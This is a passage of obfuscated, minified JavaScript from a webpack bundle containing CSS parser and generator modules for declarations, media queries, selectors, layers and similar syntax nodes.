f:this[It(0xced)](),this[It(0x10c7)](It(0x15f)),this[It(0x36b)](f);break;default:this[It(0x54f)](It(0x2c3));}v=this[It(0x4f7)](p);}return{'type':It(0xc5d),'loc':this[It(0xe82)](p,this[It(0x1f7)]),'name':v};}function M(p){const IH=Ih;this[IH(0x890)](p[IH(0x68e)]);}},0x1334:(h,H,Z)=>{'use strict';const IZ=a2m;Z['r'](H),Z['d'](H,{'generate':()=>U,'name':()=>b,'parse':()=>I,'structure':()=>q});var T=Z(0x11ac);const V=0x2a,f=0x2f,b=IZ(0x87b),q={'value':String};function I(){const IT=IZ,W=this[IT(0x1f7)];let M=this[IT(0x613)];return this[IT(0x331)](T['Mw']),M-W+0x2>=0x2&&this[IT(0xe30)](M-0x2)===V&&this[IT(0xe30)](M-0x1)===f&&(M-=0x2),{'type':IT(0x87b),'loc':this[IT(0xe82)](W,this[IT(0x1f7)]),'value':this[IT(0x23b)](W+0x2,M)};}function U(W){const IV=IZ;this[IV(0xd84)](T['Mw'],'/*'+W[IV(0xe87)]+'*/');}},0xcbc:(h,H,Z)=>{'use strict';const If=a2m;Z['r'](H),Z['d'](H,{'generate':()=>W,'name':()=>f,'parse':()=>U,'structure':()=>b});var T=Z(0x11ac);const V=new Set([T['Qx'],T['no'],T['LT']]),f=If(0xa21),b={'kind':String,'children':[[If(0xa41),If(0xdf1),If(0x6c9),If(0xda0),If(0x8a7)]]};function q(M){const Is=If;return this[Is(0x591)](0x1)===T['Vy']&&V[Is(0x54c)](this[Is(0x591)](0x2))?this[Is(0xdf1)](M):this[Is(0xda0)](M);}const I={'media':q,'container':q,'supports'(){const Ib=If;return this[Ib(0x8a7)]();}};function U(M=If(0x9fe)){const Iq=If,p=this[Iq(0x456)]();L:for(;!this[Iq(0xc67)];)switch(this[Iq(0x3bf)]){case T['Mw']:case T['M$']:this[Iq(0xced)]();continue;case T['Vy']:p[Iq(0xf19)](this[Iq(0xa41)]());break;case T['AJ']:{let v=this[Iq(0x705)](()=>I[M][Iq(0xbdb)](this,M),()=>null);v||(v=this[Iq(0x705)](()=>{const II=Iq;this[II(0x331)](T['AJ']);const A=this[II(0xa21)](M);return this[II(0x331)](T['no']),A;},()=>this[Iq(0xea1)](M))),p[Iq(0xf19)](v);break;}case T['zt']:{let A=this[Iq(0x705)](()=>this[Iq(0x6c9)](M),()=>null);A||(A=this[Iq(0xea1)](M)),p[Iq(0xf19)](A);break;}default:break L;}return p[Iq(0x109c)]&&this[Iq(0x54f)](Iq(0xbce)),{'type':Iq(0xa21),'loc':this[Iq(0xc79)](p),'kind':M,'children':p};}function W(M){const IU=If;M[IU(0x154)][IU(0xd7b)](p=>{const IW=IU;IW(0xa21)===p[IW(0x57d)]?(this[IW(0xd84)](T['AJ'],'('),this[IW(0xe65)](p),this[IW(0xd84)](T['no'],')')):this[IW(0xe65)](p);});}},0x23d:(H,Z,T)=>{'use strict';const IA=a2m;T['r'](Z),T['d'](Z,{'generate':()=>J,'name':()=>E,'parse':()=>Y,'structure':()=>X,'walkContext':()=>N});var V=T(0xc8c),q=T(0x11ac);const I=0x21,U=0x23,W=0x24,M=0x26,A=0x2a,L=0x2b,P=0x2f;function R(){const IM=a2m;return this[IM(0x719)](this[IM(0xc52)],!0x0);}function C(){const Ip=a2m;return this[Ip(0x719)](this[Ip(0xc52)],!0x1);}function S(){const Iv=a2m,z=this[Iv(0xbba)],j=this[Iv(0xa73)]();return Iv(0x719)!==j[Iv(0x57d)]&&!0x1===this[Iv(0xc67)]&&this[Iv(0x3bf)]!==q['Qq']&&!0x1===this[Iv(0x29c)](I)&&!0x1===this[Iv(0x752)](z)&&this[Iv(0x54f)](),j;}const E=IA(0x37b),N=IA(0x22c),X={'important':[Boolean,String],'property':String,'value':[IA(0xa73),IA(0x719)]};function Y(){const IL=IA,z=this[IL(0x1f7)],j=this[IL(0xbba)],F=B[IL(0xbdb)](this),x=(0x0,V['vs'])(F),O=x?this[IL(0x7b9)]:this[IL(0x102d)],K=x?C:R;let Q,D0=!0x1;this[IL(0x751)](),this[IL(0x331)](q['Qx']);const D1=this[IL(0xbba)];if(x||this[IL(0x751)](),Q=O?this[IL(0x705)](S,K):K[IL(0xbdb)](this,this[IL(0xbba)]),x&&IL(0xa73)===Q[IL(0x57d)]&&Q[IL(0x154)][IL(0x109c)]){for(let D2=D1-this[IL(0xbba)];D2<=0x0;D2++)if(this[IL(0xf96)](D2)===q['M$']){Q[IL(0x154)][IL(0x1bd)]({'type':IL(0x4e7),'loc':null,'value':'\x20'});break;}}return this[IL(0x29c)](I)&&(D0=k[IL(0xbdb)](this),this[IL(0x751)]()),!0x1===this[IL(0xc67)]&&this[IL(0x3bf)]!==q['Qq']&&!0x1===this[IL(0x752)](j)&&this[IL(0x54f)](),{'type':IL(0x37b),'loc':this[IL(0xe82)](z,this[IL(0x1f7)]),'important':D0,'property':F,'value':Q};}function J(z){const IP=IA;this[IP(0xd84)](q['Vy'],z[IP(0xeb9)]),this[IP(0xd84)](q['Qx'],':'),this[IP(0xe65)](z[IP(0xe87)]),z[IP(0x1d9)]&&(this[IP(0xd84)](q['_i'],'!'),this[IP(0xd84)](q['Vy'],!0x0===z[IP(0x1d9)]?IP(0x1d9):z[IP(0x1d9)]));}function B(){const Ig=IA,z=this[Ig(0x1f7)];if(this[Ig(0x3bf)]===q['_i'])switch(this[Ig(0xe30)](this[Ig(0x1f7)])){case A:case W:case L:case U:case M:this[Ig(0xced)]();break;case P:this[Ig(0xced)](),this[Ig(0x29c)](P)&&this[Ig(0xced)]();}return this[Ig(0x3bf)]===q['Vw']?this[Ig(0x331)](q['Vw']):this[Ig(0x331)](q['Vy']),this[Ig(0x4f7)](z);}function k(){const Id=IA;this[Id(0x331)](q['_i']),this[Id(0x751)]();const z=this[Id(0xc51)](q['Vy']);return Id(0x1d9)===z||z;}},0x201:(h,H,Z)=>{'use strict';const IC=a2m;Z['r'](H),Z['d'](H,{'generate':()=>U,'name':()=>b,'parse':()=>I,'structure':()=>q});var T=Z(0x11ac);const V=0x26;function f(){const IR=a2m;return this[IR(0x719)](this[IR(0xb6c)],!0x0);}const b=IC(0xb88),q={'children':[[IC(0x37b),IC(0xa6c),IC(0x63f)]]};function I(){const Ir=IC,W=this[Ir(0x456)]();for(;!this[Ir(0xc67)];)switch(this[Ir(0x3bf)]){case T['M$']:case T['Mw']:case T['Qq']:this[Ir(0xced)]();break;case T['zu']:W[Ir(0xf19)](this[Ir(0x705)](this[Ir(0xa6c)][Ir(0xf69)](this,!0x0),f));break;default:this[Ir(0x29c)](V)?W[Ir(0xf19)](this[Ir(0x705)](this[Ir(0x63f)],f)):W[Ir(0xf19)](this[Ir(0x705)](this[Ir(0x37b)],f));}return{'type':Ir(0xb88),'loc':this[Ir(0xc79)](W),'children':W};}function U(W){const IS=IC;this[IS(0x154)](W,M=>{const IE=IS;IE(0x37b)===M[IE(0x57d)]&&this[IE(0xd84)](T['Qq'],';');});}},0x1fa5:(h,H,Z)=>{'use strict';const Il=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Il(0xaa5),f={'value':String,'unit':String};function b(){const IN=Il,I=this[IN(0x1f7)],U=this[IN(0x7ac)](T['fg']);return{'type':IN(0xaa5),'loc':this[IN(0xe82)](I,this[IN(0x1f7)]),'value':U,'unit':this[IN(0x23b)](I+U[IN(0x57e)],this[IN(0x1f7)])};}function q(I){const IX=Il;this[IX(0xd84)](T['fg'],I[IX(0xe87)]+I[IX(0x487)]);}},0xe8b:(h,H,Z)=>{'use strict';const IY=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);const V=0x2f,f=IY(0xdf1),b={'kind':String,'name':String,'value':[IY(0xa41),IY(0x88b),IY(0xaa5),IY(0xd01),IY(0x86e),null]};function q(U){const IJ=IY,W=this[IJ(0x1f7)];let M,p=null;if(this[IJ(0x331)](T['AJ']),this[IJ(0x751)](),M=this[IJ(0xc51)](T['Vy']),this[IJ(0x751)](),this[IJ(0x3bf)]!==T['no']){switch(this[IJ(0x331)](T['Qx']),this[IJ(0x751)](),this[IJ(0x3bf)]){case T['wN']:p=this[IJ(0x10bf)](0x1)===T['_i']?this[IJ(0xd01)]():this[IJ(0x88b)]();break;case T['fg']:p=this[IJ(0xaa5)]();break;case T['Vy']:p=this[IJ(0xa41)]();break;case T['zt']:p=this[IJ(0x705)](()=>{const Iw=IJ,v=this[Iw(0x86e)](this[Iw(0xa20)],this[Iw(0xef2)][Iw(0xa73)]);return this[Iw(0x751)](),this[Iw(0x29c)](V)&&this[Iw(0x54f)](),v;},()=>this[IJ(0xd01)]());break;default:this[IJ(0x54f)](IJ(0xd68));}this[IJ(0x751)]();}return this[IJ(0xc67)]||this[IJ(0x331)](T['no']),{'type':IJ(0xdf1),'loc':this[IJ(0xe82)](W,this[IJ(0x1f7)]),'kind':U,'name':M,'value':p};}function I(U){const Iy=IY;this[Iy(0xd84)](T['AJ'],'('),this[Iy(0xd84)](T['Vy'],U[Iy(0x68e)]),null!==U[Iy(0xe87)]&&(this[Iy(0xd84)](T['Qx'],':'),this[Iy(0xe65)](U[Iy(0xe87)])),this[Iy(0xd84)](T['no'],')');}},0x753:(h,H,Z)=>{'use strict';const In=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>f});var T=Z(0x11ac);const V=In(0x6c9),f={'kind':String,'feature':String,'value':[In(0x37b),In(0x79b)]};function b(U,W){const IB=In,M=(this[IB(0x6bb)][U]||{})[W];return IB(0xe8b)!=typeof M&&this[IB(0x54f)](IB(0xaad)+W+'()'),M;}function q(U=In(0x68c)){const Ik=In,W=this[Ik(0x1f7)],M=this[Ik(0xb8a)](),p=b[Ik(0xbdb)](this,U,M[Ik(0x1e1)]());this[Ik(0x751)]();const v=this[Ik(0x705)](()=>{const Ia=Ik,A=this[Ia(0xbba)],L=p[Ia(0xbdb)](this);return!0x1===this[Ia(0xc67)]&&!0x1===this[Ia(0x752)](A)&&this[Ia(0x54f)](),L;},()=>this[Ik(0x719)](null,!0x1));return this[Ik(0xc67)]||this[Ik(0x331)](T['no']),{'type':Ik(0x6c9),'loc':this[Ik(0xe82)](W,this[Ik(0x1f7)]),'kind':U,'feature':M,'value':v};}function I(U){const Iz=In;this[Iz(0xd84)](T['zt'],U[Iz(0x535)]+'('),this[Iz(0xe65)](U[Iz(0xe87)]),this[Iz(0xd84)](T['no'],')');}},0x752:(H,Z,T)=>{'use strict';const Ij=a2m;T['r'](Z),T['d'](Z,{'generate':()=>L,'name':()=>U,'parse':()=>A,'structure':()=>W});var V=T(0x11ac);const f=0x2f,b=0x3c,q=0x3d,I=0x3e,U=Ij(0xda0),W={'kind':String,'left':[Ij(0xa41),Ij(0x88b),Ij(0xaa5),Ij(0xd01),Ij(0x86e)],'leftComparison':String,'middle':[Ij(0xa41),Ij(0x88b),Ij(0xaa5),Ij(0xd01),Ij(0x86e)],'rightComparison':[String,null],'right':[Ij(0xa41),Ij(0x88b),Ij(0xaa5),Ij(0xd01),Ij(0x86e),null]};function M(){const IF=Ij;switch(this[IF(0x751)](),this[IF(0x3bf)]){case V['wN']:return this[IF(0x29c)](f,this[IF(0x87a)](0x1))?this[IF(0xd01)]():this[IF(0x88b)]();case V['fg']:return this[IF(0xaa5)]();case V['Vy']:return this[IF(0xa41)]();case V['zt']:return this[IF(0x705)](()=>{const Ix=IF,P=this[Ix(0x86e)](this[Ix(0xa20)],this[Ix(0xef2)][Ix(0xa73)]);return this[Ix(0x751)](),this[Ix(0x29c)](f)&&this[Ix(0x54f)](),P;},()=>this[IF(0xd01)]());default:this[IF(0x54f)](IF(0xd68));}}function v(P){const Iu=Ij;if(this[Iu(0x751)](),this[Iu(0x29c)](b)||this[Iu(0x29c)](I)){const g=this[Iu(0xef0)][this[Iu(0x1f7)]];return this[Iu(0xced)](),this[Iu(0x29c)](q)?(this[Iu(0xced)](),g+'='):g;}if(this[Iu(0x29c)](q))return'=';this[Iu(0x54f)](Iu(0xf31)+(P?Iu(0x83c):'')+Iu(0x1d0));}function A(P=Ij(0x68c)){const IO=Ij,g=this[IO(0x1f7)];this[IO(0x751)](),this[IO(0x331)](V['AJ']);const R=M[IO(0xbdb)](this),C=v[IO(0xbdb)](this,IO(0xa41)===R[IO(0x57d)]),S=M[IO(0xbdb)](this);let E=null,N=null;return this[IO(0x10bf)](0x0)!==V['no']&&(E=v[IO(0xbdb)](this),N=M[IO(0xbdb)](this)),this[IO(0x751)](),this[IO(0x331)](V['no']),{'type':IO(0xda0),'loc':this[IO(0xe82)](g,this[IO(0x1f7)]),'kind':P,'left':R,'leftComparison':C,'middle':S,'rightComparison':E,'right':N};}function L(P){const IK=Ij;this[IK(0xd84)](V['AJ'],'('),this[IK(0xe65)](P[IK(0x20e)]),this[IK(0x890)](P[IK(0x60d)]),this[IK(0xe65)](P[IK(0x31f)]),P[IK(0x795)]&&(this[IK(0x890)](P[IK(0x1075)]),this[IK(0xe65)](P[IK(0x795)])),this[IK(0xd84)](V['no'],')');}},0x621:(h,H,Z)=>{'use strict';const IQ=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>b,'walkContext':()=>f});var T=Z(0x11ac);const V=IQ(0x86e),f=IQ(0xe8b),b={'name':String,'children':[[]]};function q(U,W){const Ie=IQ,M=this[Ie(0x1f7)],p=this[Ie(0xb8a)](),v=p[Ie(0x1e1)]();let A;return A=W[Ie(0x1b3)](v)?W[v][Ie(0xbdb)](this,W):U[Ie(0xbdb)](this,W),this[Ie(0xc67)]||this[Ie(0x331)](T['no']),{'type':Ie(0x86e),'loc':this[Ie(0xe82)](M,this[Ie(0x1f7)]),'name':p,'children':A};}function I(U){const Ic=IQ;this[Ic(0xd84)](T['zt'],U[Ic(0x68e)]+'('),this[Ic(0x154)](U),this[Ic(0xd84)](T['no'],')');}},0x142:(h,H,Z)=>{'use strict';const Ii=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Ii(0xea1),f={'kind':String,'function':[String,null],'children':[[]]};function b(I){const U0=Ii,U=this[U0(0x1f7)];let W=null;this[U0(0x3bf)]===T['zt']?W=this[U0(0xb8a)]():this[U0(0x331)](T['AJ']);const M=this[U0(0x705)](()=>{const U1=U0,p=this[U1(0xbba)],v=this[U1(0xa20)](this[U1(0xef2)][U1(0xa73)]);return!0x1===this[U1(0xc67)]&&!0x1===this[U1(0x752)](p)&&this[U1(0x54f)](),v;},()=>this[U0(0x4c8)](this[U0(0x719)](null,!0x1)));return this[U0(0xc67)]||this[U0(0x331)](T['no']),{'type':U0(0xea1),'loc':this[U0(0xe82)](U,this[U0(0x1f7)]),'kind':I,'function':W,'children':M};}function q(I){const U2=Ii;I[U2(0xe8b)]?this[U2(0xd84)](T['zt'],I[U2(0xe8b)]+'('):this[U2(0xd84)](T['AJ'],'('),this[U2(0x154)](I),this[U2(0xd84)](T['no'],')');}},0x2011:(h,H,Z)=>{'use strict';const U3=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b,'xxx':()=>V});var T=Z(0x11ac);const V=U3(0x84d),f=U3(0x8a3),b={'value':String};function q(){const U4=U3,U=this[U4(0x1f7)];return this[U4(0x331)](T['Vw']),{'type':U4(0x8a3),'loc':this[U4(0xe82)](U,this[U4(0x1f7)]),'value':this[U4(0x4f7)](U+0x1)};}function I(U){const U5=U3;this[U5(0xd84)](T['Vw'],'#'+U[U5(0xe87)]);}},0x1ee1:(h,H,Z)=>{'use strict';const U6=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=U6(0xad8),f={'name':String};function b(){const U7=U6,I=this[U7(0x1f7)];return this[U7(0x331)](T['Vw']),{'type':U7(0xad8),'loc':this[U7(0xe82)](I,this[U7(0x1f7)]),'name':this[U7(0x4f7)](I+0x1)};}function q(I){const U8=U6;this[U8(0xd84)](T['_i'],'#'+I[U8(0x68e)]);}},0x218a:(h,H,Z)=>{'use strict';const U9=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=U9(0xa41),f={'name':String};function b(){const UD=U9;return{'type':UD(0xa41),'loc':this[UD(0xe82)](this[UD(0x1f7)],this[UD(0x613)]),'name':this[UD(0xc51)](T['Vy'])};}function q(I){const Um=U9;this[Um(0xd84)](T['Vy'],I[Um(0x68e)]);}},0x1454:(h,H,Z)=>{'use strict';const Uo=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);const V=0x2e,f=Uo(0x1055),b={'name':String};function q(){const UG=Uo;let U=this[UG(0x1f7)],W=this[UG(0xc51)](T['Vy']);for(;this[UG(0x29c)](V);)this[UG(0x331)](T['_i']),W+='.'+this[UG(0xc51)](T['Vy']);return{'type':UG(0x1055),'loc':this[UG(0xe82)](U,this[UG(0x1f7)]),'name':W};}function I(U){const Uh=Uo;this[Uh(0x890)](U[Uh(0x68e)]);}},0x117c:(h,H,Z)=>{'use strict';const Ut=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Ut(0x1046),f={'children':[[Ut(0x1055)]]};function b(){const UH=Ut,I=this[UH(0x456)]();for(this[UH(0x751)]();!this[UH(0xc67)]&&(I[UH(0xf19)](this[UH(0x1055)]()),this[UH(0x591)](0x0)===T['A9']);)this[UH(0x751)](),this[UH(0xced)](),this[UH(0x751)]();return{'type':UH(0x1046),'loc':this[UH(0xc79)](I),'children':I};}function q(I){const UZ=Ut;this[UZ(0x154)](I,()=>this[UZ(0xd84)](T['A9'],','));}},0x2271:(h,H,Z)=>{'use strict';const UT=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=UT(0x856),f={'modifier':[String,null],'mediaType':[String,null],'condition':[UT(0xa21),null]};function b(){const UV=UT,I=this[UV(0x1f7)];let U=null,W=null,M=null;if(this[UV(0x751)](),this[UV(0x3bf)]===T['Vy']&&this[UV(0x591)](0x1)!==T['AJ']){const p=this[UV(0xc51)](T['Vy']),v=p[UV(0x1e1)]();switch(UV(0xea5)===v||UV(0x4d0)===v?(this[UV(0x751)](),U=v,W=this[UV(0xc51)](T['Vy'])):W=p,this[UV(0x591)](0x0)){case T['Vy']:this[UV(0x751)](),this[UV(0x10c7)](UV(0x779)),M=this[UV(0xa21)](UV(0x9fe));break;case T['X6']:case T['Qq']:case T['A9']:case T['LT']:break;default:this[UV(0x54f)](UV(0x1ff));}}else switch(this[UV(0x3bf)]){case T['Vy']:case T['AJ']:case T['zt']:M=this[UV(0xa21)](UV(0x9fe));break;case T['X6']:case T['Qq']:case T['LT']:break;default:this[UV(0x54f)](UV(0x1ff));}return{'type':UV(0x856),'loc':this[UV(0xe82)](I,this[UV(0x1f7)]),'modifier':U,'mediaType':W,'condition':M};}function q(I){const Uf=UT;I[Uf(0xa54)]?(I[Uf(0x3d9)]&&this[Uf(0xd84)](T['Vy'],I[Uf(0x3d9)]),this[Uf(0xd84)](T['Vy'],I[Uf(0xa54)]),I[Uf(0xd53)]&&(this[Uf(0xd84)](T['Vy'],Uf(0x779)),this[Uf(0xe65)](I[Uf(0xd53)]))):I[Uf(0xd53)]&&this[Uf(0xe65)](I[Uf(0xd53)]);}},0xfc5:(h,H,Z)=>{'use strict';const Us=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Us(0xda6),f={'children':[[Us(0x856)]]};function b(){const Ub=Us,I=this[Ub(0x456)]();for(this[Ub(0x751)]();!this[Ub(0xc67)]&&(I[Ub(0xf19)](this[Ub(0x856)]()),this[Ub(0x3bf)]===T['A9']);)this[Ub(0xced)]();return{'type':Ub(0xda6),'loc':this[Ub(0xc79)](I),'children':I};}function q(I){const Uq=Us;this[Uq(0x154)](I,()=>this[Uq(0xd84)](T['A9'],','));}},0x76a:(h,H,Z)=>{'use strict';const UI=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);const V=0x26,f=UI(0xd28),b={};function q(){const UU=UI,U=this[UU(0x1f7)];return this[UU(0x36b)](V),{'type':UU(0xd28),'loc':this[UU(0xe82)](U,this[UU(0x1f7)])};}function I(){const UW=UI;this[UW(0xd84)](T['_i'],'&');}},0x7df:(h,H,Z)=>{'use strict';const UM=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=UM(0x5b8),f={'nth':[UM(0x93a),UM(0xa41)],'selector':[UM(0x5a7),null]};function b(){const Up=UM;this[Up(0x751)]();const I=this[Up(0x1f7)];let U,W=I,M=null;return U=this[Up(0xfa1)](0x0,Up(0xfb7))||this[Up(0xfa1)](0x0,Up(0x392))?this[Up(0xa41)]():this[Up(0x93a)](),W=this[Up(0x1f7)],this[Up(0x751)](),this[Up(0xfa1)](0x0,'of')&&(this[Up(0xced)](),M=this[Up(0x5a7)](),W=this[Up(0x1f7)]),{'type':Up(0x5b8),'loc':this[Up(0xe82)](I,W),'nth':U,'selector':M};}function q(I){const Uv=UM;this[Uv(0xe65)](I[Uv(0xecb)]),null!==I[Uv(0xf58)]&&(this[Uv(0xd84)](T['Vy'],'of'),this[Uv(0xe65)](I[Uv(0xf58)]));}},0x6cc:(h,H,Z)=>{'use strict';const UA=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=UA(0x88b),f={'value':String};function b(){const UL=UA;return{'type':UL(0x88b),'loc':this[UL(0xe82)](this[UL(0x1f7)],this[UL(0x613)]),'value':this[UL(0xc51)](T['wN'])};}function q(I){const UP=UA;this[UP(0xd84)](T['wN'],I[UP(0xe87)]);}},0x1585:(h,H,Z)=>{'use strict';const Ug=a2m;Z['r'](H),Z['d'](H,{'generate':()=>s,'name':()=>T,'parse':()=>f,'structure':()=>V});const T=Ug(0x9dc),V={'value':String};function f(){const Ud=Ug,b=this[Ud(0x1f7)];return this[Ud(0xced)](),{'type':Ud(0x9dc),'loc':this[Ud(0xe82)](b,this[Ud(0x1f7)]),'value':this[Ud(0x4f7)](b)};}function s(b){const UR=Ug;this[UR(0x890)](b[UR(0xe87)]);}},0x1cb1:(h,H,Z)=>{'use strict';const UC=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=UC(0x4f0),f={'children':[[]]};function b(I,U){const Ur=UC,W=this[Ur(0x1f7)];let M=null;return this[Ur(0x331)](T['AJ']),M=I[Ur(0xbdb)](this,U),this[Ur(0xc67)]||this[Ur(0x331)](T['no']),{'type':Ur(0x4f0),'loc':this[Ur(0xe82)](W,this[Ur(0x1f7)]),'children':M};}function q(I){const US=UC;this[US(0xd84)](T['AJ'],'('),this[US(0x154)](I),this[US(0xd84)](T['no'],')');}},0x2525:(h,H,Z)=>{'use strict';const UE=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=UE(0xc29),f={'value':String};function b(){const Ul=UE;return{'type':Ul(0xc29),'loc':this[Ul(0xe82)](this[Ul(0x1f7)],this[Ul(0x613)]),'value':this[Ul(0x7ac)](T['Ne'])};}function q(I){const UN=UE;this[UN(0xd84)](T['Ne'],I[UN(0xe87)]+'%');}},0x6a6:(h,H,Z)=>{'use strict';const UX=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>b,'walkContext':()=>f});var T=Z(0x11ac);const V=UX(0x366),f=UX(0xe8b),b={'name':String,'children':[[UX(0x719)],null]};function q(){const UY=UX,U=this[UY(0x1f7)];let W,M,p=null;return this[UY(0x331)](T['Qx']),this[UY(0x3bf)]===T['zt']?(W=this[UY(0xb8a)](),M=W[UY(0x1e1)](),this[UY(0x10bf)](0x0)==T['no']?p=this[UY(0x456)]():hasOwnProperty[UY(0xbdb)](this[UY(0xeb0)],M)?(this[UY(0x751)](),p=this[UY(0xeb0)][M][UY(0xbdb)](this),this[UY(0x751)]()):(p=this[UY(0x456)](),p[UY(0xf19)](this[UY(0x719)](null,!0x1))),this[UY(0x331)](T['no'])):W=this[UY(0xc51)](T['Vy']),{'type':UY(0x366),'loc':this[UY(0xe82)](U,this[UY(0x1f7)]),'name':W,'children':p};}function I(U){const UJ=UX;this[UJ(0xd84)](T['Qx'],':'),null===U[UJ(0x154)]?this[UJ(0xd84)](T['Vy'],U[UJ(0x68e)]):(this[UJ(0xd84)](T['zt'],U[UJ(0x68e)]+'('),this[UJ(0x154)](U),this[UJ(0xd84)](T['no'],')'));}},0x866:(h,H,Z)=>{'use strict';const Uw=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>b,'walkContext':()=>f});var T=Z(0x11ac);const V=Uw(0xa72),f=Uw(0xe8b),b={'name':String,'children':[[Uw(0x719)],null]};function q(){const Uy=Uw,U=this[Uy(0x1f7)];let W,M,p=null;return this[Uy(0x331)](T['Qx']),this[Uy(0x331)](T['Qx']),this[Uy(0x3bf)]===T['zt']?(W=this[Uy(0xb8a)](),M=W[Uy(0x1e1)](),this[Uy(0x10bf)](0x0)==T['no']?p=this[Uy(0x456)]():hasOwnProperty[Uy(0xbdb)](this[Uy(0xeb0)],M)?(this[Uy(0x751)](),p=this[Uy(0xeb0)][M][Uy(0xbdb)](this),this[Uy(0x751)]()):(p=this[Uy(0x456)](),p[Uy(0xf19)](this[Uy(0x719)](null,!0x1))),this[Uy(0x331)](T['no'])):W=this[Uy(0xc51)](T['Vy']),{'type':Uy(0xa72),'loc':this[Uy(0xe82)](U,this[Uy(0x1f7)]),'name':W,'children':p};}function I(U){const Un=Uw;this[Un(0xd84)](T['Qx'],':'),this[Un(0xd84)](T['Qx'],':'),null===U[Un(0x154)]?this[Un(0xd84)](T['Vy'],U[Un(0x68e)]):(this[Un(0xd84)](T['zt'],U[Un(0x68e)]+'('),this[Un(0x154)](U),this[Un(0xd84)](T['no'],')'));}},0xf52:(h,H,Z)=>{'use strict';const Uk=a2m;Z['r'](H),Z['d'](H,{'generate':()=>U,'name':()=>b,'parse':()=>I,'structure':()=>q});var T=Z(0x11ac);const V=0x2f;function f(){const UB=a2m;switch(this[UB(0x751)](),this[UB(0x3bf)]){case T['wN']:return this[UB(0x88b)]();case T['zt']:return this[UB(0x86e)](this[UB(0xa20)],this[UB(0xef2)][UB(0xa73)]);default:this[UB(0x54f)](UB(0xa4e));}}const b=Uk(0xd01),q={'left':[Uk(0x88b),Uk(0x86e)],'right':[Uk(0x88b),Uk(0x86e),null]};function I(){const Ua=Uk,W=this[Ua(0x1f7)],M=f[Ua(0xbdb)](this);let p=null;return this[Ua(0x751)](),this[Ua(0x29c)](V)&&(this[Ua(0x36b)](V),p=f[Ua(0xbdb)](this)),{'type':Ua(0xd01),'loc':this[Ua(0xe82)](W,this[Ua(0x1f7)]),'left':M,'right':p};}function U(W){const Uz=Uk;this[Uz(0xe65)](W[Uz(0x20e)]),this[Uz(0xd84)](T['_i'],'/'),W[Uz(0x795)]?this[Uz(0xe65)](W[Uz(0x795)]):this[Uz(0xe65)](T['wN'],0x1);}},0xc13:(h,H,Z)=>{'use strict';const UF=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);function V(){const Uj=a2m;return this[Uj(0xbba)]>0x0&&this[Uj(0xf96)](-0x1)===T['M$']?this[Uj(0xbba)]>0x1?this[Uj(0x2b9)](this[Uj(0xbba)]-0x1):this[Uj(0x7a6)]:this[Uj(0x1f7)];}const f=UF(0x719),b={'value':String};function q(U,W){const Ux=UF,M=this[Ux(0x2b9)](this[Ux(0xbba)]);let p;return this[Ux(0xef1)](this[Ux(0xbba)],U||this[Ux(0x597)]),p=W&&this[Ux(0x1f7)]>M?V[Ux(0xbdb)](this):this[Ux(0x1f7)],{'type':Ux(0x719),'loc':this[Ux(0xe82)](M,p),'value':this[Ux(0x23b)](M,p)};}function I(U){const Uu=UF;this[Uu(0x890)](U[Uu(0xe87)]);}},0x21d3:(h,H,Z)=>{'use strict';const UQ=a2m;Z['r'](H),Z['d'](H,{'generate':()=>W,'name':()=>b,'parse':()=>U,'structure':()=>I,'walkContext':()=>q});var T=Z(0x11ac);function V(){const UO=a2m;return this[UO(0x719)](this[UO(0xb9c)],!0x0);}function f(){const UK=a2m,M=this[UK(0x5a7)]();return UK(0x719)!==M[UK(0x57d)]&&!0x1===this[UK(0xc67)]&&this[UK(0x3bf)]!==T['X6']&&this[UK(0x54f)](),M;}const b=UQ(0x63f),q=UQ(0x135),I={'prelude':[UQ(0x5a7),UQ(0x719)],'block':[UQ(0x151)]};function U(){const Ue=UQ,M=this[Ue(0xbba)],p=this[Ue(0x1f7)];let v,A;return 